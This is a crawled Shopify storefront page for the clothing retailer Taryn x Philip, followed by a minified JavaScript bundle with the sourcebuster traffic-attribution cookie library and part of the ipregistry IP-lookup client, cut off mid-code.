Leggings&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:28:53-08:00&quot;,&quot;body_html&quot;:&quot;\u003cp class=\&quot;p1\&quot; data-mce-fragment=\&quot;1\&quot;\u003eFrom comfy errands to gym time, elevate your athleisure with statement leggings and comfortable joggers at Taryn x Philip. Explore our curated collection of joggers and leggings, featuring sleek tights for workouts, trendy joggers for lounging, and everything in between.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2020-03-30T21:48:54-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;joggers&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;leggings&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;jogger&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:161363755067,&quot;handle&quot;:&quot;michael-stars&quot;,&quot;title&quot;:&quot;Michael Stars&quot;,&quot;updated_at&quot;:&quot;2026-01-15T04:06:35-08:00&quot;,&quot;body_html&quot;:&quot;\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot; data-mce-style=\&quot;font-weight: 400;\&quot;\u003eShop our Michael Stars Collection, a curated selection of dresses, tops, pants, and more. This collection of designer clothing is crafted to provide effortless style and comfort. Discover the perfect piece to elevate your everyday apparel and embrace a timeless, laid-back look.\u003c\/span\u003e&quot;,&quot;published_at&quot;:&quot;2020-01-13T12:24:20-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Michael Stars&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;michael stars&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:161367130171,&quot;handle&quot;:&quot;pants&quot;,&quot;title&quot;:&quot;Pants&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:28:53-08:00&quot;,&quot;body_html&quot;:&quot;\u003cp class=\&quot;p1\&quot; data-mce-fragment=\&quot;1\&quot;\u003eStep into Taryn x Philip’s curated selection of wide-leg trousers, jeans in various washes and styles, comfortable joggers ideal for running errands, and everything in between, all from top brands.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2020-01-13T12:52:23-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;pants&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;leggings&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;pant&quot;}],&quot;published_scope&quot;:&quot;global&quot;}]"
  inventory-quantity-by-variant-id="{ &quot;43371791581425&quot;: 1, &quot;43371791614193&quot;: 0, &quot;43371791679729&quot;: 1, &quot;43371791712497&quot;: 1, &quot;43371791745265&quot;: 1, &quot;43371791778033&quot;: 1, &quot;43371791810801&quot;: 1}"
  money-format-by-settings="${{amount}}"
  money-format="${{amount}}"
  template="product"
></essential-preorder-app-embed>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=tarynphilip.com
  data-shop-domain=tarynphilip.com
  data-external-identifier=2maUhKlsbxkl-az-jqNe16LQy_jmXgHSoCfsxeNyPmA
  
>
</script>


</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript><link rel="stylesheet" href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"></noscript>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=RnJpIEphbiAxNiAyMDI2IDEwOjM0OjEyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86492
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var 